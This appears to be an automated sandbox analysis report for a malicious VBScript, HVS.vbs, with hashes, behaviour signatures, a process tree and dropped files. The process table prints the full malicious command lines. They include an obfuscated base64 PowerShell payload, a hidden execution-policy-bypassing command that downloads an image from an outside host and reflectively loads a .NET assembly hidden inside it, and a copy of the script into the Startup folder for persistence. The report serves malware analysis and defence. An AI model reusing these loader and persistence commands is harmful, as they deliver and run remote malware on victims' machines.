

| File name: | HVS.vbs |
| Full analysis: | https://app.any.run/tasks/23dd464a-9c52-47f7-acca-c62978925547 |
| Verdict: | Malicious activity |
| Analysis date: | August 21, 2023, 11:25:16 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Little-endian UTF-16 Unicode text, with very long lines, with CRLF line terminators |
| MD5: | B5ADA8744016020003B96B679475B933 |
| SHA1: | C626FE49CEE559F9E051E36817C9B8423A796F22 |
| SHA256: | BE153A4036BFF7A16FEBB0821FA79F035BFAED137C0C2A999FCD33E04859A7CF |
| SSDEEP: | 1536:QywMR8Yg536jHZztjnZU7t3ADd9tieHjfqGxWpKFY1FenJxci/R99404a4y4+4lO:JjWudjjRFY1FGxci/Rqy |
MALICIOUS
Create files in the Startup directory
- powershell.exe (PID: 1548)
Run PowerShell with an invisible window
- powershell.exe (PID: 1112)
- powershell.exe (PID: 3332)
Changes powershell execution policy
- wscript.exe (PID: 1768)
- powershell.exe (PID: 1112)
SUSPICIOUS
Starts CMD.EXE for commands execution
- wscript.exe (PID: 1768)
- cmd.exe (PID: 3940)
Reads the Internet Settings
- notepad.exe (PID: 124)
- wscript.exe (PID: 1768)
- powershell.exe (PID: 3332)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1996)
- wscript.exe (PID: 1768)
- powershell.exe (PID: 1112)
Application launched itself
- cmd.exe (PID: 3940)
- powershell.exe (PID: 1112)
Powershell version downgrade attack
- powershell.exe (PID: 1548)
- powershell.exe (PID: 1112)
- powershell.exe (PID: 3332)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 3940)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 1768)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 1768)
- powershell.exe (PID: 1112)
Probably download files using WebClient
- powershell.exe (PID: 1112)
Unusual connection from system programs
- powershell.exe (PID: 3332)
The Powershell connects to the Internet
- powershell.exe (PID: 3332)
INFO
Manual execution by a user
- wscript.exe (PID: 1768)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (66.6) |
|---|---|---|
| .mp3 | | | MP3 audio (33.3) |
Total processes
45
Monitored processes
8
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 124 | "C:\Windows\system32\NOTEPAD.EXE" "C:\Users\admin\AppData\Local\Temp\HVS.vbs.txt" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1112 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $Codigo = 'J#@$#Bp#@$#G0#@$#YQBn#@$#GU#@$#VQBy#@$#Gw#@$#I#@$##@$#9#@$#C#@$##@$#JwBo#@$#HQ#@$#d#@$#Bw#@$#HM#@$#Og#@$#v#@$#C8#@$#dQBw#@$#Gw#@$#bwBh#@$#GQ#@$#Z#@$#Bl#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBu#@$#HM#@$#LgBj#@$#G8#@$#bQ#@$#u#@$#GI#@$#cg#@$#v#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBz#@$#C8#@$#M#@$##@$#w#@$#DQ#@$#Lw#@$#1#@$#DY#@$#Mw#@$#v#@$#DY#@$#Mg#@$#x#@$#C8#@$#bwBy#@$#Gk#@$#ZwBp#@$#G4#@$#YQBs#@$#C8#@$#dQBu#@$#Gk#@$#dgBl#@$#HI#@$#cwBv#@$#F8#@$#dgBi#@$#HM#@$#LgBq#@$#H#@$##@$#ZQBn#@$#D8#@$#MQ#@$#2#@$#Dk#@$#M#@$##@$#5#@$#DM#@$#MQ#@$#4#@$#DU#@$#NQ#@$#n#@$#Ds#@$#J#@$#B3#@$#GU#@$#YgBD#@$#Gw#@$#aQBl#@$#G4#@$#d#@$##@$#g#@$#D0#@$#I#@$#BO#@$#GU#@$#dw#@$#t#@$#E8#@$#YgBq#@$#GU#@$#YwB0#@$#C#@$##@$#UwB5#@$#HM#@$#d#@$#Bl#@$#G0#@$#LgBO#@$#GU#@$#d#@$##@$#u#@$#Fc#@$#ZQBi#@$#EM#@$#b#@$#Bp#@$#GU#@$#bgB0#@$#Ds#@$#J#@$#Bp#@$#G0#@$#YQBn#@$#GU#@$#QgB5#@$#HQ#@$#ZQBz#@$#C#@$##@$#PQ#@$#g#@$#CQ#@$#dwBl#@$#GI#@$#QwBs#@$#Gk#@$#ZQBu#@$#HQ#@$#LgBE#@$#G8#@$#dwBu#@$#Gw#@$#bwBh#@$#GQ#@$#R#@$#Bh#@$#HQ#@$#YQ#@$#o#@$#CQ#@$#aQBt#@$#GE#@$#ZwBl#@$#FU#@$#cgBs#@$#Ck#@$#Ow#@$#k#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBU#@$#GU#@$#e#@$#B0#@$#C#@$##@$#PQ#@$#g#@$#Fs#@$#UwB5#@$#HM#@$#d#@$#Bl#@$#G0#@$#LgBU#@$#GU#@$#e#@$#B0#@$#C4#@$#RQBu#@$#GM#@$#bwBk#@$#Gk#@$#bgBn#@$#F0#@$#Og#@$#6#@$#FU#@$#V#@$#BG#@$#Dg#@$#LgBH#@$#GU#@$#d#@$#BT#@$#HQ#@$#cgBp#@$#G4#@$#Zw#@$#o#@$#CQ#@$#aQBt#@$#GE#@$#ZwBl#@$#EI#@$#eQB0#@$#GU#@$#cw#@$#p#@$#Ds#@$#J#@$#Bz#@$#HQ#@$#YQBy#@$#HQ#@$#RgBs#@$#GE#@$#Zw#@$#g#@$#D0#@$#I#@$##@$#n#@$#Dw#@$#P#@$#BC#@$#EE#@$#UwBF#@$#DY#@$#N#@$#Bf#@$#FM#@$#V#@$#BB#@$#FI#@$#V#@$##@$#+#@$#D4#@$#Jw#@$#7#@$#CQ#@$#ZQBu#@$#GQ#@$#RgBs#@$#GE#@$#Zw#@$#g#@$#D0#@$#I#@$##@$#n#@$#Dw#@$#P#@$#BC#@$#EE#@$#UwBF#@$#DY#@$#N#@$#Bf#@$#EU#@$#TgBE#@$#D4#@$#Pg#@$#n#@$#Ds#@$#J#@$#Bz#@$#HQ#@$#YQBy#@$#HQ#@$#SQBu#@$#GQ#@$#ZQB4#@$#C#@$##@$#PQ#@$#g#@$#CQ#@$#aQBt#@$#GE#@$#ZwBl#@$#FQ#@$#ZQB4#@$#HQ#@$#LgBJ#@$#G4#@$#Z#@$#Bl#@$#Hg#@$#TwBm#@$#Cg#@$#J#@$#Bz#@$#HQ#@$#YQBy#@$#HQ#@$#RgBs#@$#GE#@$#Zw#@$#p#@$#Ds#@$#J#@$#Bl#@$#G4#@$#Z#@$#BJ#@$#G4#@$#Z#@$#Bl#@$#Hg#@$#I#@$##@$#9#@$#C#@$##@$#J#@$#Bp#@$#G0#@$#YQBn#@$#GU#@$#V#@$#Bl#@$#Hg#@$#d#@$##@$#u#@$#Ek#@$#bgBk#@$#GU#@$#e#@$#BP#@$#GY#@$#K#@$##@$#k#@$#GU#@$#bgBk#@$#EY#@$#b#@$#Bh#@$#Gc#@$#KQ#@$#7#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#Ek#@$#bgBk#@$#GU#@$#e#@$##@$#g#@$#C0#@$#ZwBl#@$#C#@$##@$#M#@$##@$#g#@$#C0#@$#YQBu#@$#GQ#@$#I#@$##@$#k#@$#GU#@$#bgBk#@$#Ek#@$#bgBk#@$#GU#@$#e#@$##@$#g#@$#C0#@$#ZwB0#@$#C#@$##@$#J#@$#Bz#@$#HQ#@$#YQBy#@$#HQ#@$#SQBu#@$#GQ#@$#ZQB4#@$#Ds#@$#J#@$#Bz#@$#HQ#@$#YQBy#@$#HQ#@$#SQBu#@$#GQ#@$#ZQB4#@$#C#@$##@$#Kw#@$#9#@$#C#@$##@$#J#@$#Bz#@$#HQ#@$#YQBy#@$#HQ#@$#RgBs#@$#GE#@$#Zw#@$#u#@$#Ew#@$#ZQBu#@$#Gc#@$#d#@$#Bo#@$#Ds#@$#J#@$#Bi#@$#GE#@$#cwBl#@$#DY#@$#N#@$#BM#@$#GU#@$#bgBn#@$#HQ#@$#a#@$##@$#g#@$#D0#@$#I#@$##@$#k#@$#GU#@$#bgBk#@$#Ek#@$#bgBk#@$#GU#@$#e#@$##@$#g#@$#C0#@$#I#@$##@$#k#@$#HM#@$#d#@$#Bh#@$#HI#@$#d#@$#BJ#@$#G4#@$#Z#@$#Bl#@$#Hg#@$#Ow#@$#k#@$#GI#@$#YQBz#@$#GU#@$#Ng#@$#0#@$#EM#@$#bwBt#@$#G0#@$#YQBu#@$#GQ#@$#I#@$##@$#9#@$#C#@$##@$#J#@$#Bp#@$#G0#@$#YQBn#@$#GU#@$#V#@$#Bl#@$#Hg#@$#d#@$##@$#u#@$#FM#@$#dQBi#@$#HM#@$#d#@$#By#@$#Gk#@$#bgBn#@$#Cg#@$#J#@$#Bz#@$#HQ#@$#YQBy#@$#HQ#@$#SQBu#@$#GQ#@$#ZQB4#@$#Cw#@$#I#@$##@$#k#@$#GI#@$#YQBz#@$#GU#@$#Ng#@$#0#@$#Ew#@$#ZQBu#@$#Gc#@$#d#@$#Bo#@$#Ck#@$#Ow#@$#k#@$#GM#@$#bwBt#@$#G0#@$#YQBu#@$#GQ#@$#QgB5#@$#HQ#@$#ZQBz#@$#C#@$##@$#PQ#@$#g#@$#Fs#@$#UwB5#@$#HM#@$#d#@$#Bl#@$#G0#@$#LgBD#@$#G8#@$#bgB2#@$#GU#@$#cgB0#@$#F0#@$#Og#@$#6#@$#EY#@$#cgBv#@$#G0#@$#QgBh#@$#HM#@$#ZQ#@$#2#@$#DQ#@$#UwB0#@$#HI#@$#aQBu#@$#Gc#@$#K#@$##@$#k#@$#GI#@$#YQBz#@$#GU#@$#Ng#@$#0#@$#EM#@$#bwBt#@$#G0#@$#YQBu#@$#GQ#@$#KQ#@$#7#@$#CQ#@$#b#@$#Bv#@$#GE#@$#Z#@$#Bl#@$#GQ#@$#QQBz#@$#HM#@$#ZQBt#@$#GI#@$#b#@$#B5#@$#C#@$##@$#PQ#@$#g#@$#Fs#@$#UwB5#@$#HM#@$#d#@$#Bl#@$#G0#@$#LgBS#@$#GU#@$#ZgBs#@$#GU#@$#YwB0#@$#Gk#@$#bwBu#@$#C4#@$#QQBz#@$#HM#@$#ZQBt#@$#GI#@$#b#@$#B5#@$#F0#@$#Og#@$#6#@$#Ew#@$#bwBh#@$#GQ#@$#K#@$##@$#k#@$#GM#@$#bwBt#@$#G0#@$#YQBu#@$#GQ#@$#QgB5#@$#HQ#@$#ZQBz#@$#Ck#@$#Ow#@$#k#@$#HQ#@$#eQBw#@$#GU#@$#I#@$##@$#9#@$#C#@$##@$#J#@$#Bs#@$#G8#@$#YQBk#@$#GU#@$#Z#@$#BB#@$#HM#@$#cwBl#@$#G0#@$#YgBs#@$#Hk#@$#LgBH#@$#GU#@$#d#@$#BU#@$#Hk#@$#c#@$#Bl#@$#Cg#@$#JwBG#@$#Gk#@$#YgBl#@$#HI#@$#LgBI#@$#G8#@$#bQBl#@$#Cc#@$#KQ#@$#7#@$#CQ#@$#bQBl#@$#HQ#@$#a#@$#Bv#@$#GQ#@$#I#@$##@$#9#@$#C#@$##@$#J#@$#B0#@$#Hk#@$#c#@$#Bl#@$#C4#@$#RwBl#@$#HQ#@$#TQBl#@$#HQ#@$#a#@$#Bv#@$#GQ#@$#K#@$##@$#n#@$#FY#@$#QQBJ#@$#Cc#@$#KQ#@$#7#@$#CQ#@$#YQBy#@$#Gc#@$#dQBt#@$#GU#@$#bgB0#@$#HM#@$#I#@$##@$#9#@$#C#@$##@$#L#@$##@$#o#@$#Cc#@$#d#@$#B4#@$#HQ#@$#Lg#@$#4#@$#Dg#@$#YQBo#@$#C8#@$#b#@$#B0#@$#C8#@$#Nw#@$#2#@$#DE#@$#Lg#@$#x#@$#DY#@$#MQ#@$#u#@$#DY#@$#NQ#@$#x#@$#C4#@$#N#@$##@$#5#@$#C8#@$#Lw#@$#6#@$#H#@$##@$#d#@$#B0#@$#Gg#@$#Jw#@$#p#@$#Ds#@$#J#@$#Bt#@$#GU#@$#d#@$#Bo#@$#G8#@$#Z#@$##@$#u#@$#Ek#@$#bgB2#@$#G8#@$#awBl#@$#Cg#@$#J#@$#Bu#@$#HU#@$#b#@$#Bs#@$#Cw#@$#I#@$##@$#k#@$#GE#@$#cgBn#@$#HU#@$#bQBl#@$#G4#@$#d#@$#Bz#@$#Ck#@$#';$OWjuxd = [system.Text.encoding]::Unicode.GetString( [system.Convert]::Frombase64String( $codigo.replace('#@$#','A') ) );powershell.exe -windowstyle hidden -executionpolicy bypss -NoProfile -command $OWjuxD | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1548 | powershell -command [System.IO.File]::Copy('C:\Users\admin\Desktop\HVS.vbs','C:\Users\' + [Environment]::UserName + '\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ Im.vbs') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1768 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\HVS.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1996 | cmd.exe /c "powershell -command [System.IO.File]::Copy('C:\Users\admin\Desktop\HVS.vbs','C:\Users\' + [Environment]::UserName + '\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ Im.vbs')" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3332 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -executionpolicy bypss -NoProfile -command "$imageUrl = 'https://uploaddeimagens.com.br/images/004/563/621/original/universo_vbs.jpeg?1690931855';$webClient = New-Object System.Net.WebClient;$imageBytes = $webClient.DownloadData($imageUrl);$imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);$startFlag = '<<BASE64_START>>';$endFlag = '<<BASE64_END>>';$startIndex = $imageText.IndexOf($startFlag);$endIndex = $imageText.IndexOf($endFlag);$startIndex -ge 0 -and $endIndex -gt $startIndex;$startIndex += $startFlag.Length;$base64Length = $endIndex - $startIndex;$base64Command = $imageText.Substring($startIndex, $base64Length);$commandBytes = [System.Convert]::FromBase64String($base64Command);$loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes);$type = $loadedAssembly.GetType('Fiber.Home');$method = $type.GetMethod('VAI');$arguments = ,('txt.88ah/lt/761.161.651.49//:ptth');$method.Invoke($null, $arguments)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3572 | ping 127.0.0.1 -n 5 | C:\Windows\System32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3940 | "C:\Windows\System32\cmd.exe" /c ping 127.0.0.1 -n 5 & cmd.exe /c "powershell -command [System.IO.File]::Copy('C:\Users\admin\Desktop\HVS.vbs','C:\Users\' + [Environment]::UserName + '\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ Im.vbs')" | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
5 848
Read events
5 622
Write events
224
Delete events
2
Modification events
| (PID) Process: | (124) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 02020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (124) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 07000000020000000000000006000000010000000C0000000B0000000D0000000A0000000900000008000000030000000500000004000000FFFFFFFF | |||
| (PID) Process: | (124) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 02000000070000000000000006000000010000000C0000000B0000000D0000000A0000000900000008000000030000000500000004000000FFFFFFFF | |||
| (PID) Process: | (124) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\50\ComDlg |
| Operation: | write | Name: | TV_FolderType |
Value: {FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9} | |||
| (PID) Process: | (124) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\50\ComDlg |
| Operation: | write | Name: | TV_TopViewID |
Value: {82BA0782-5B7A-4569-B5D7-EC83085F08CC} | |||
| (PID) Process: | (124) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\50\ComDlg |
| Operation: | write | Name: | TV_TopViewVersion |
Value: 0 | |||
| (PID) Process: | (124) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\178\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (124) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\AllFolders\ComDlg\{FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9}\{82BA0782-5B7A-4569-B5D7-EC83085F08CC} |
| Operation: | write | Name: | Mode |
Value: 4 | |||
| (PID) Process: | (124) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\AllFolders\ComDlg\{FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9}\{82BA0782-5B7A-4569-B5D7-EC83085F08CC} |
| Operation: | write | Name: | LogicalViewMode |
Value: 1 | |||
| (PID) Process: | (124) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\AllFolders\ComDlg\{FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9}\{82BA0782-5B7A-4569-B5D7-EC83085F08CC} |
| Operation: | write | Name: | FFlags |
Value: 1 | |||
Executable files
0
Suspicious files
9
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1548 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ Im.vbs | text | |
MD5:B5ADA8744016020003B96B679475B933 | SHA256:BE153A4036BFF7A16FEBB0821FA79F035BFAED137C0C2A999FCD33E04859A7CF | |||
| 1548 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF10377d.TMP | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 3332 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF103d1a.TMP | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 1112 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF103ae8.TMP | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 3332 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MD436E4853KWYD1ZKUA4.temp | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 3332 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 1112 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 1548 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EVNL521G72D38I39IMIE.temp | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
